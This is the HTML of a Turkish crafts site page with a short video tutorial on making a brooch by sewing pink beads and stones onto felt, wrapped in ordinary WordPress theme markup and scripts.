                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kagittan-duvar-susu-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kağıttan Duvar Süsü Yapımı Kolay" title="Kağıttan Duvar Süsü Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay">Kağıttan Duvar Süsü Yapımı Kolay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/01/rattan-abajur-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Rattan Abajur Nasıl Yapılır?" title="Rattan Abajur Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?">Rattan Abajur Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tuvalet Kağıdı Rulolarından Avize Yapımı" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı">Tuvalet Kağıdı Rulolarından Avize Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_34_697154a09a6bd" data-td_block_id="td_uid_34_697154a09a6bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_34_697154a09a6bd" data-td_block_id="td_uid_34_697154a09a6bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
</div>			</div>
		</div>
	</div>

</div><article id="post-26337" class="td-post-template-11 post-26337 post type-post status-publish format-video has-post-thumbnail hentry category-kece category-taki-aksesuar tag-kece-uzerine-boncuk-isleme tag-kece-uzerine-boncuk-isleme-bros tag-kece-uzerine-kum-boncuk-isleme post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" href="https://orgumodelleri.de/"><span>Ana Sayfa</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Hobi Dünyası" href="https://orgumodelleri.de/videolar/hobi-dunyasi/"><span>Hobi Dünyası</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Keçe" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/"><span>Keçe</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" ><meta content = "Keçe Üzerine Boncuk İşleme Broş Yapımı"><meta content = "https://orgumodelleri.de/kece-uzerine-boncuk-isleme-bros-yapimi/">Keçe Üzerine Boncuk İşleme Broş Yapımı</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası</a></li><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a></li><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/moda/">Moda</a></li><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Keçe Üzerine Boncuk İşleme Broş Yapımı</h1>

                        

                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:52+00:00" >3 Şubat 2024</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26337">413</span></div>                                                    </div>
                    </header>


                    
						<div class="td-post-content-brs" style="color:#ffffff">
							<div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-64159516" data-placement-name="standard ad 1 desktop"></div></div><p><strong>El yapımı broş modelleri</strong>nde pembe renkli çeşitli taşlar ve boncuklar kullanarak yapılan <strong>kendin yap projesi</strong>. <strong>Keçe üzerine boncuk işleme broş yapımı</strong>. Sizde sevdiğiniz figürlerde, çiçeklerde broşlar yapabilirsiniz. <span style="text-decoration: underline;"><em>Boncuk işleme kolyeler, boncuk işleme küpeler, boncuk işleme bileklikler</em></span> yapabilirsiniz. Keçe, deri veya süet gibi kumaşların üzerine iğne ve iplikle boncukları dikerek broşları hazırlayabilirsiniz. Şimdi <strong>keçe üzerine boncuk işleme nasıl yapılır</strong> öğrenelim.</p>
<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" >
							<meta itemprop="name" content="Keçe Üzerine Boncuk İşleme Broş Yapımı" />
							<meta itemprop="description" content="El yapımı broş modellerinde pembe renkli çeşitli taşlar ve boncuklar kullanarak yapılan kendin yap projesi. Keçe üzerine boncuk işleme broş yapımı. Sizde sevdiğiniz figürlerde, çiçeklerde broşlar yapabilirsiniz. Boncuk işleme kolyeler, boncuk işleme küpeler, boncuk işleme bileklikler yapabilirsiniz. Keçe, deri veya süet gibi kumaşların üzerine iğne ve iplikle boncukları dikerek broşları hazırlayabilirsiniz. Şimdi keçe üzerine boncuk işleme nasıl yapılır öğrenelim.">
							<meta itemprop="duration" content="S" />
							<meta itemprop="thumbnailUrl" content="https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg" />
							<meta itemprop="uploadDate" content="2024-02-03">
							<meta itemprop="embedUrl" content="https://www.youtube.com/embed/">
						</div>						</div>

					<div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-64479514" data-placement-name="standard ad 2 desktop"></div></div>
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/lVUYNqz8mls?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.de%2Fkece-uzerine-boncuk-isleme-bros-yapimi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ke%C3%A7e+%C3%9Czerine+Boncuk+%C4%B0%C5%9Fleme+Bro%C5%9F+Yap%C4%B1m%C4%B1&url=https%3A%2F%2Forgumodelleri.de%2Fkece-uzerine-boncuk-isleme-bros-yapimi%2F&via=%C3%96rg%C3%BC+Modelleri+-+orgumodelleri.de"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.de/kece-uzerine-boncuk-isleme-bros-yapimi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.de/kece-uzerine-boncuk-isleme-bros-yapimi/&amp;media=https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg&description=Ke%C3%A7e+%C3%9Czerine+Boncuk+%C4%B0%C5%9Fleme+Bro%C5%9F+Yap%C4%B1m%C4%B1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ke%C3%A7e+%C3%9Czerine+Boncuk+%C4%B0%C5%9Fleme+Bro%C5%9F+Yap%C4%B1m%C4%B1%20-%20https%3A%2F%2Forgumodelleri.de%2Fkece-uzerine-boncuk-isleme-bros-yapimi%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_38_697154a09c4c8_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_38_697154a09c4c8" ><script>var block_td_uid_38_697154a09c4c8 = new tdBlock();
block_td_uid_38_697154a09c4c8.id = "td_uid_38_697154a09c4c8";
block_td_uid_38_697154a09c4c8.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_38_697154a09c4c8_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":26337,"live_filter_cur_post_author":"2"}';
block_td_uid_38_697154a09c4c8.td_column_number = "5";
block_td_uid_38_697154a09c4c8.block_type = "td_block_related_posts";
block_td_uid_38_697154a09c4c8.post_count = "5";
block_td_uid_38_697154a09c4c8.found_posts = "322";
block_td_uid_38_697154a09c4c8.header_color = "";
block_td_uid_38_697154a09c4c8.ajax_pagination_infinite_stop = "";
block_td_uid_38_697154a09c4c8.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_38_697154a09c4c8);
</script><h4 class="td-related-title"><a id="td_uid_39_697154a09d7fd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_38_697154a09c4c8" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_40_697154a09d7ff" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_38_697154a09c4c8" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_38_697154a09c4c8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-bileklik-yapimi/" rel="bookmark" title="Evde Bileklik Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/evde-bileklik-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Bileklik Yapımı" title="Evde Bileklik Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-bileklik-yapimi/" rel="bookmark" title="Evde Bileklik Yapımı">Evde Bileklik Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yün Keçe Duvar Süsü Nasıl Yapılır?" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/" class="td-post-category">Keçe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?">Yün Keçe Duvar Süsü Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-baslayanlar-icin-kolay-makrome-bileklik-yapilisi/" rel="bookmark" title="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/yeni-baslayanlar-icin-kolay-makrome-bileklik-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı" title="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-baslayanlar-icin-kolay-makrome-bileklik-yapilisi/" rel="bookmark" title="Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı">Yeni Başlayanlar için Kolay Makrome Bileklik Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/incili-tac-nasil-yapilir/" rel="bookmark" title="İncili Taç Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/incili-tac-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İncili Taç Nasıl Yapılır?" title="İncili Taç Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/incili-tac-nasil-yapilir/" rel="bookmark" title="İncili Taç Nasıl Yapılır?">İncili Taç Nasıl Yapılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/boncuktan-gozluk-zinciri-yapimi/" rel="bookmark" title="Boncuktan Gözlük Zinciri Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/05/boncuktan-gozluk-zinciri-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Boncuktan Gözlük Zinciri Yapımı" title="Boncuktan Gözlük Zinciri Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/" class="td-post-category">Takı &amp; Aksesuar</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/boncuktan-gozluk-zinciri-yapimi/" rel="bookmark" title="Boncuktan Gözlük Zinciri Yapımı">Boncuktan Gözlük Zinciri Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_697154a09c4c8" data-td_block_id="td_uid_38_697154a09c4c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_697154a09c4c8" data-td_block_id="td_uid_38_697154a09c4c8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
							    <footer>
																		
									<div class="td-post-source-tags">
																				<ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.de/konu/kece-uzerine-boncuk-isleme/">keçe üzerine boncuk işleme</a></li><li><a href="https://orgumodelleri.de/konu/kece-uzerine-boncuk-isleme-bros/">keçe üzerine boncuk işleme broş</a></li><li><a href="https://orgumodelleri.de/konu/kece-uzerine-kum-boncuk-isleme/">keçe üzerine kum boncuk işleme</a></li></ul>									</div>

																											<div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.de/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2024-02-03T16:48:52+00:00"><meta itemprop="dateModified" content="2024-02-03T16:31:16+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.de/kece-uzerine-boncuk-isleme-bros-yapimi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri - orgumodelleri.de"></span><meta itemprop="headline " content="Keçe Üzerine Boncuk İşleme Broş Yapımı"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>								</footer>
							
                                
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kece-uzerine-boncuk-isleme-bros-yapimi/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<p class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap td-form-author">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="İsim:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='26337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f943f4d683" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_41_697154a09e7b3_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_41_697154a09e7b3" >
<style scoped>
.td_uid_41_697154a09e7b3_rand .td_module_wrap:hover .entry-title a,
            .td_uid_41_697154a09e7b3_rand a.td-pulldown-filter-link:hover,
            .td_uid_41_697154a09e7b3_rand .td-subcat-item a:hover,
            .td_uid_41_697154a09e7b3_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_41_697154a09e7b3_rand .td_quote_on_blocks,
            .td_uid_41_697154a09e7b3_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_41_697154a09e7b3_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_41_697154a09e7b3_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_41_697154a09e7b3_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_41_697154a09e7b3_rand .td-next-prev-wrap a:hover,
            .td_uid_41_697154a09e7b3_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_41_697154a09e7b3_rand .block-title span,
            .td_uid_41_697154a09e7b3_rand .td-trending-now-title,
            .td_uid_41_697154a09e7b3_rand .block-title a,
            .td_uid_41_697154a09e7b3_rand .td-read-more a,
            .td_uid_41_697154a09e7b3_rand .td-weather-information:before,
            .td_uid_41_697154a09e7b3_rand .td-weather-week:before,
            .td_uid_41_697154a09e7b3_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_41_697154a09e7b3_rand .td-exchange-header:before,
            .td_uid_41_697154a09e7b3_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_41_697154a09e7b3_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_41_697154a09e7b3_rand .block-title span,
            .td_uid_41_697154a09e7b3_rand .td-trending-now-title,
            .td_uid_41_697154a09e7b3_rand .block-title a {
                color: #;
            }
</style><h4 class="block-title"><span>Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">4994</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri<span class="td-cat-no">786</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş<span class="td-cat-no">520</span></a></li><li><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon<span class="td-cat-no">479</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası<span class="td-cat-no">460</span></a></li><li><a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış<span class="td-cat-no">275</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">274</span></a></li><li><a href="https://orgumodelleri.de/videolar/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">210</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">164</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri<span class="td-cat-no">143</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri<span class="td-cat-no">125</span></a></li><li><a href="https://orgumodelleri.de/videolar/anne-cocuk/">Anne - Çocuk<span class="td-cat-no">112</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama<span class="td-cat-no">66</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri<span class="td-cat-no">64</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_42_697154a09eb68_rand td-pb-border-top"  data-td-block-uid="td_uid_42_697154a09eb68" >
<style scoped>
.td_uid_42_697154a09eb68_rand .td_module_wrap:hover .entry-title a,
            .td_uid_42_697154a09eb68_rand a.td-pulldown-filter-link:hover,
            .td_uid_42_697154a09eb68_rand .td-subcat-item a:hover,
